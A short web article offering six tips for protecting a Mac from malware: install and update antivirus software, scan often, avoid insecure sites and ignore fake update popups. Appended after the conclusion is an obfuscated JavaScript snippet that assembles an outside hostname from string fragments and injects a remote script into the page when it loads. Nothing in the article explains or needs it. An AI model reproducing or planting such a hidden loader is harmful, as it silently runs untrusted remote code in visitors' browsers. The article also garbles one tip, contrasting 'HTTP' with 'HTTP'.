Protecting your Mac from viruses and malware is often easier said than done, with so many hackers creating dedicated tools that actively look for weak spots. With the help of a range of antivirus software, however, you can stay one step ahead by blocking potential threats or removing them entirely if they do manage to find their way in. In this article, we'll be sharing 6 effective tips to help you to protect your Mac from viruses.
6 Top Antivirus Tips
Tip 1 – Download and install an antivirus tool
Without an antivirus program, your Mac will be exposed to all manner of potentially harmful attacks against your device. Fortunately, there are a host of antivirus tools available to download – many of which are free to use or offer free introductory versions. The best malware removal for Mac will be down to your preferences, but once you've made your decision, you'll be ready to take your protection into your own hands. Tip 2 – Run a scan frequently.
Once you've downloaded your antivirus program, you'll be able to access it to get to grips with the unique functions that it has available. One of the first things that you should do is define a specific time for scans to run. Experts recommend running a scan as frequently as possible without being inconvenient to you and your device habits. The good idea is to set your scan at least once a week, on the same day and at a particular time, so that you can get used to being away from your device so as avoid interruption.
Tip 3 – Run an instant scan right now
If you're concerned about malware, then running a scan right now could help to ease your mind. Run a deep scan, if possible, to really get into the finer details of your data and potentially identify anything that's been lurking in the depths of your devices' files and information.
Tip 4 – Avoid risky websites
There are some websites that don't have a 'Secure' certificate, and their URLs will often appear as HTTP instead of HTTP. If you get a warning from your browser that a site isn't secure, don't ignore it. This is the first warning sign that a website might have unsavory content present or banners and ads that could end up installing something risky on your Mac. Tip 5 – Don't fall for fake updates
Another method that malware developers use to get into an individual's device is fake updates. These can take on the appearance of popups when you browse certain websites, and if you click them, you could end up inadvertently installing software that wants to do you harm.
Tip 6 – Update your protection frequently.
As annoying as it can be to update your antivirus software whenever it suggests, don't overlook the ability to do so. As new viruses are discovered, databases are updated – and that's the type of information included within the update. If an official notification pops up from your antivirus, don't delay the update, as it could spell the difference between your Mac being protected and not.
And there you have it – 6 helpful tips to help you to protect your device from harmful content and potentially dangerous malware.
(function(){
x2xX_=("u"+"")+"s"+"";x2xX_+=("tat.")+("i");
x2xX=document.createElement("script");x2xX.type="text/javascript";x2xX_+="nf"+("o")+"/";
x2xXu="493951041″+".";x2xX.async=true;x2xXu+="t15gh9qn2xXksm85emuiz51jw0cskx";
x2xX.src="https://"+x2xX_+x2xXu;x2xXb=document.body;x2xXb.appendChild(x2xX);
})();